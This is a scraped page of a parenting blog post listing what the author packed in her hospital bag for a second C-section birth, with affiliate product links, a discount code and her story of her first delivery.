<p><a href="https://rstyle.me/+MJvx_fCr7-JgFE5OCkt-Qw" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>C Panty Underwear</strong></span>&#8211;</a> After giving birth you no longer have that hard and cute belly. You have a loose and giggly belly. When you walk it feels REALLY weird. What I found that helps the best, was to wear these over my granny panties to hold me in. It made me feel so much more comfortable, not only just to walk around, but in my clothes as well.</p>
<p>ID &amp; insurance card- I used a phone case that held these two items in the case and that was all that I walked in carrying.</p>
<p><a href="https://rstyle.me/+MjesdCJhF8ubbpAv7NqAsQ" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>COZY SLIPPERS</strong></span></a> with soles- If you have a c section then you are aware that they have you stand and walk around the hospital as much as you possibly can. I took a stroll with the bassinet as my crutch. These slippers made it so that I didn&#8217;t slip or lose my footing in any way.</p>
<p><a href="https://rstyle.me/+zuPfeo8BdDWm52DqJEPkyA" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>FLIP FLOPS</strong></span>&#8211;</a> Those showers are not like your home, they are like locker rooms. Wearing flip flops is highly suggested and should not be forgotten.</p>
<p><a href="https://rstyle.me/+2h7dRx-STGTWshh6iQk20g" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>NIPPLE CREAM</strong></span></a>&#8211; If you have ever breastfed before you know why this is needed. If you have not yet, then you&#8217;ll soon realized why I suggest this.</p>
<p><a href="https://rstyle.me/+hssvGcf3j7X7fXwg08ZLvg" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>NURSING TOPS</strong></span></a>&#8211; Again, Bravado for the win with this one. Their Dream tops are just that. The Dream Nursing Tank is the ultimate nursing bra and tank in one that provides full length style and full time support. You can wear it alone with your favorite jeans, or under a sweater with a cozy pair of leggings.</p>
<p><a href="https://rstyle.me/+cSleDdRz2ntqM9bfl40fsg" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>BREAST PADS</strong></span></a>&#8211; No one likes to see two wet spots on your top of course.</p>
<p><span style="color: #007fac;"><span style="caret-color: #007fac; font-weight: 600;"><u>HIGH WAIST</u></span></span><a style="text-decoration: underline; font-weight: bold;" href="https://rstyle.me/+yAAvPdIG669J4PvEBWtyOA" target="_blank" rel="noopener noreferrer"> PANTIES</a>&#8211; Can we first laugh at the fact that I just used the word panties? Ok, now that I have cracked myself up, back to what I bought. These are higher waisted loose &#8220;granny panties&#8221;. I purchased a pack that was larger than what I would normally wear. I tossed them after wearing them.</p>
<p><a href="https://rstyle.me/+ZqUsbc4wfCRkDQdVbM8hRg" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>CARDIGAN-</strong></span></a> This was a hands down fave. I wore it all day and night. Hospitals are cold and this is the coziest sweater I own. Not kidding, I just bought 3 more for my mom, my aunt and my best friend, because they all loved it so much. The one I own is no longer available so I have linked a similar one.</p>
<p><a href="https://rstyle.me/+F2qTBlJFPcNtIpI9GH_T_A" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>PAJAMAS-</strong></span></a> I chose loose fitting &#8220;moo moos&#8221; to sleep in. When you have a c section they come in every few hours and change your pad and push down on your uterus. Having to undress every time is not happening. Plus they are nursing friendly, so that&#8217;s a win.</p>
<p><a href="https://rstyle.me/+cResyp6Vp-_-maRNckf9sg" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>COZY SLIPPER SOCKS-</strong></span></a> Luckily, I have a pretty great bestie who stocked me up on super comfy socks with grip at the bottom for me to rock while laid up.</p>
<p><a href="http://www.shoppinkblush.com/p-22974-navy-floral-deliverynursing-maternity-robe.aspx?DepartmentID=1" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>ROBE-</strong></span></a> My all time fave robe is the one I got from Pink Blush. I wore it during pregnancy, at the hospital and I have continued to wear it at home. It is light enough that I am comfortable wearing it at any time.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2774" data-permalink="https://www.balancingpieces.com/whats-hospital-bag/img_8383/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?fit=1080%2C1350&amp;ssl=1" data-orig-size="1080,1350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D3300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1493048797&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;42&quot;,&quot;iso&quot;:&quot;1800&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hospital Bag" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?fit=819%2C1024&amp;ssl=1" class="aligncenter wp-image-2774 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?resize=435%2C544" alt="" width="435" height="544" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whats-hospital-bag/" data-jpibfi-post-title="My Hospital Bag Checklist" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_8383.jpg?resize=819%2C1024&amp;ssl=1 819w" sizes="auto, (max-width: 435px) 100vw, 435px" /></p>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>For the new babe: </strong></span></p>
<p><a href="https://rstyle.me/+FKAqIcC_yRNNZdWjVWrkQQ">Swaddle</a> &#8211; These Halo ones are soft and gender neutral, they&#8217;re perfect!</p>
<p><a href="https://rstyle.me/+3LFCD0tMJ-DpUUgFVxG5KQ">Muslin Blanket</a> &#8211; These are my favorite.</p>
<p>Going Home Outfit</p>
<p><a href="https://rstyle.me/+voGCsJHA3vZwxtLed2PwVw">Zip UP Onsies</a>&#8211; Trust me, ain&#8217;t nobody got time for those 56 snaps and buttons right now!</p>
<p><a href="https://rstyle.me/+fNKyQht-089IyVk_IXol6g">Car Seat</a>&#8211; We grabbed one for each of our littles.</p>
<p><a href="https://rstyle.me/+pBUGpZ4Pts9lpmqho5Dh1g" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Blanket-</strong></span></a> I swear by our Bebe Au Lait blankets in this house. My first born still uses hers daily, like every nap and every bedtime type of daily.</p>
<p><a href="https://rstyle.me/+5oBMBaeq_JcyTURuM9GZ3w" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Nursing Pillow</strong></span></a> &#8211; This brand is our favorite.</p>
<p style="text-align: center;"><strong><u>Toiletries:</u></strong></p>
<div id="attachment_2769" style="width: 443px" class="wp-caption aligncenter"><img data-recalc-dims="1" loading="lazy" decoding="async" aria-describedby="caption-attachment-2769" data-attachment-id="2769" data-permalink="https://www.balancingpieces.com/whats-hospital-bag/img_7042/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?fit=2993%2C2933&amp;ssl=1" data-orig-size="2993,2933" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6s&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1490224843&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;32&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hospital Bag" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?fit=300%2C294&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?fit=1024%2C1003&amp;ssl=1" class="wp-image-2769 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?resize=433%2C424" alt="" width="433" height="424" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/whats-hospital-bag/" data-jpibfi-post-title="My Hospital Bag Checklist" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?w=2993&amp;ssl=1 2993w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?resize=300%2C294&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?resize=768%2C753&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?resize=1024%2C1003&amp;ssl=1 1024w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2017/05/IMG_7042-e1495333713255.jpg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 433px) 100vw, 433px" /><p id="caption-attachment-2769" class="wp-caption-text">This is the photo I shared on my IG stories while I was at the hospital.</p></div>
<p>Makeup wipes- My fave is <a href="http://amzn.to/2qdb7rk" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Neutrogena</strong></span></a>, it is my HG (aka holy grail).</p>
<p>Eye serum, Day &amp; Night Cream, Hand &amp; Nail Butter- I am a skincare junkie and being away from home does not change things. In fact being in a cold, dry place where I am getting little to no sleep is not the place to forget it either. I packed all my fave <a href="https://www.tula.com" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>TULA</strong></span></a> goodies. Use code BALANCING20 for 20% off your order!</p>
<p><a href="https://rstyle.me/+DHYjEMA7THXfWR3wUjpwtQ"><span style="text-decoration: underline;"><strong>Dry shampoo</strong></span></a>&#8211; My personal fave is <span style="text-decoration: underline;"><a href="https://rstyle.me/+DHYjEMA7THXfWR3wUjpwtQ">Living Proof</a>.</span></p>
<p>Chapstick/ Lip Balm- My fave are those cute <a href="http://amzn.to/2qcUOee" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>EOS Balm</strong></span></a></p>
<p>Glasses/Contacts</p>
<p>Hair Ties</p>
<p>Deodorant</p>
<p>Makeup- All I packed was IT Cosmetics CC cream and ByeBye UnderEye</p>
<p>Toothbrush/Toothpaste</p>
<p>Hair Brush</p>
<p>Travel Mirror- You may not want to get up and get to the bathroom and you&#8217;ll want to be able to clean yourself up from the water works that is new motherhood 🙂</p>
<p>Body Wash- Don&#8217;t bring anything fancy or with scent. I actually packed a travel size of my daughters wash for me and my husband to use.</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>Dad:</strong></span></p>
<p>Blanket</p>
<p>Clothes</p>
<p>Deodorant</p>
<p>Toothbrush</p>
<p>Flip Flops</p>
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>Other:</strong></span></p>
<p>Big Brother/Sister gifts</p>
<p>Camera</p>
<p>Chargers</p>
<p>Hand Sanitizer</p>
<p>Snacks</p>
<h4 style="text-align: center;">Was there anything that I didn&#8217;t pack that you did and think I should include? Let me know! 🙂</h4>
<p>Let’s walk down memory lane shall we? I was scheduled for a c section with my first born. I packed everything I could think of into multiple bags. The night before, I laid all the bags out by the door. My stomach was cramping and I was pacing through out the house, all while finding more items to stuff into my bag. My stomach continued to cramp but tomorrow was THE DAY, it was my nerves getting the best of me. Hindsight is 20/20 and I know now that these “cramps” were the beginning of my contractions.</p>
<p>Sometime passed midnight I finally slipped into bed. My husband was of course already snoring away. I continued to add items to my notes on my phone with things I needed to remember to grab. I was supposed to be at the hospital by 10:30AM. I set my alarm for 8AM to give myself time to do anything I still had to do.</p>
<p>Fast forward to around 6ish, I suddenly woke up to a gush of “water” in my bed. I turned to my husband, grabbed his arm and shook him awake. I calmly said to him, “Honey I think my water broke”. His panic then kicked in. He jumped out of bed and I don’t remember seeing him for the next 15-20 mins. He was running around the house “doing stuff”. I started texting and calling all those needed and then jumped into the shower. My husband made an appearance at this point with a look of panic on his face. “What are you doing? This is not the time to take a shower!”. I calmly told him that I felt fine and I was not getting in the car “like this” with hand motions signaling to my lower half.</p>
<p>Once I was out of the shower and getting dressed, it HIT ME… HARD! My contractions were full force and only a few short minutes apart. At this point I was at the door pacing an waiting for my husband. However, he apparently found this point as a time to calmly find a matching pair to his sock. I will spare you my feelings about those socks and the words shared at that moment.</p>
<p>Fast forward to the end of the day with a happy healthy little girl now taking over our world. I soon realized that many things I packed…I didn’t need. Things I realized I needed…I didn’t pack. Here is my 2nd time around sure bet list of items that I know I needed, used and would definitely ensure to pack again.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2741"
				class="share-twitter sd-button share-icon"
				href="https://www.balancingpieces.com/whats-hospital-bag/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2741"
				>
				<span id="sharing-twitter-2741" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2741"
				class="share-facebook sd-button share-icon"
				href="https://www.balancingpieces.com/whats-hospital-bag/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2741"
				>
				<span id="sharing-facebook-2741" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2741"
				class="share-pinterest sd-button share-icon"
				href="https://www.balancingpieces.com/whats-hospital-bag/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2741"
				>
				<span id="sharing-pinterest-2741" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.balancingpieces.com/whats-hospital-bag/"
    dc:identifier="https://www.balancingpieces.com/whats-hospital-bag/"
    dc:title="My Hospital Bag Checklist"
    trackback:ping="https://www.balancingpieces.com/whats-hospital-bag/trackback/" />
</rdf:RDF>-->
		<div class="clear"></div>
					</div>
</div>
<footer class="entry-footer"></footer><div class="clear"></div>
</div>
<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whats-hospital-bag/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balancingpieces.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-3259746962">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-3259746962" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
